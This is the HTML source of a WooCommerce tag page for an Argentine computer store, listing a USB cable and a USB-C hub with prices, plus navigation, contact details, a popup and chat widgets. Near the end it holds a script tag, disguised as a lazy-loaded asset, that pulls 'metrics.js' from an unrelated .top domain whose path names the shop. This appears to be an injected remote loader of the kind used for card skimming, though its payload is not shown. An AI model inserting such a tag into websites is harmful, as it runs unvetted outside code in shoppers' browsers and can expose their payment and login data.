href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Etiqueta: <span>USB 2.0</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>USB 2.0</span></li></ul></nav></div><h1 class="page-title">USB 2.0</h1><div id="shop-product-wrap" class="thunk-grid-view"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Mostrando los 2 resultados</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
><option value="menu_order"  selected='selected'>Orden predeterminado</option><option value="popularity" >Ordenar por popularidad</option><option value="date" >Ordenar por los últimos</option><option value="price" >Ordenar por precio: bajo a alto</option><option value="price-desc" >Ordenar por precio: alto a bajo</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="thunk-list-grid-switcher"><a title="Vista de cuadrícula" href="#" data-type="grid" class="thunk-grid-view selected"><i class="fa fa-th"></i></a><a title="Vista de lista" href="#" data-type="list" class="thunk-list-view"><i class="fa fa-bars"></i></a></div><ul class="products columns-4"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1713 status-publish first instock product_cat-cables product_cat-mx7 product_tag-mx7 product_tag-usb-2-0 product_tag-usb-am-bm has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE USB AM/AM 2.0 - 1,80MTS USB008" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE USB AM/AM 2.0 &#8211; 1,80MTS USB008</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.140,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.919,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.356,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Numero Parte: USB008</p></div>
<a href="/etiqueta-producto/usb-2-0/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="5,5" aria-label="Añadir al carrito: &ldquo;CABLE USB AM/AM 2.0 - 1,80MTS USB008&rdquo;" rel="nofollow" data-success_message="«CABLE USB AM/AM 2.0 - 1,80MTS USB008» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1627 status-publish instock product_cat-bkt product_cat-hub product_tag-bkt product_tag-hub product_tag-usb-2-0 product_tag-usb-3-0 product_tag-usb-c-3-1 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/bkt-hub-adaptador-tipo-c-a-usb-3-1-3-0-2-0-hub404/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HUB BKT ADAPTADOR TIPO-C A USB 3.1/3.0/2.0  HUB404" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-07_114514.png.webp 1200w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/bkt-hub-adaptador-tipo-c-a-usb-3-1-3-0-2-0-hub404/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HUB BKT ADAPTADOR TIPO-C A USB 3.1/3.0/2.0  HUB404</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;58.445,20</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;49.678,42</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.740,87</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Numero Parte: BKT HUB404</p></div>
<a href="/etiqueta-producto/usb-2-0/?add-to-cart=1627" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1627" data-product_sku="" aria-label="Añadir al carrito: &ldquo;HUB BKT ADAPTADOR TIPO-C A USB 3.1/3.0/2.0  HUB404&rdquo;" rel="nofollow" data-success_message="«HUB BKT ADAPTADOR TIPO-C A USB 3.1/3.0/2.0  HUB404» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1627" class="screen-reader-text">
</span></div></div></div></li></ul></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left 